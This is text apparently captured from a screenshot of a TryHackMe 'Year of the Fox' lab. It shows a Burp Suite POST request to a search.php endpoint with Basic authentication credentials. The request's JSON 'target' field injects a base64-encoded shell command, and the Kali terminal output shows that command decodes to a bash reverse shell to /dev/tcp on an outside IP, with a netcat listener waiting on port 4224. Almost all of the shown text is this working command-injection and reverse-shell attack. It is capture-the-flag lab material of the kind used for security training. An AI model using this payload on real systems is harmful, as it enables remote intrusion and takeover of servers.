 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.195.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 16
9 Origin: http://10.10.195.94
10 Authorization: Basic cmFzY2FsOmJ1dHRlcmZpbmdlcg==
11 Connection: close
12 Referer: http://10.10.195.94/
13
14 {
15 "target":"/\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjIwNi4xMzEvNDIyNCAwPiYxCg== | base64 -
16 }
Respon
Raw
1: adigeefe@kali: ~/Documents/tryhackme/hard/yearofthefox
┌──(adigeefe㉿kali)-[~/Documents/tryhackme/hard/yearofthefox]
└─$
2: adigeefe@kali: ~
┌──(adigeefe㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/10.9.206.131/4224 0>&1" | base64
1 ⨯
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjIwNi4xMzEvNDIyNCAwPiYxCg==
┌──(adigeefe㉿kali)-[~]
└─$ nc -lvp 4224
listening on [any] 4224 ...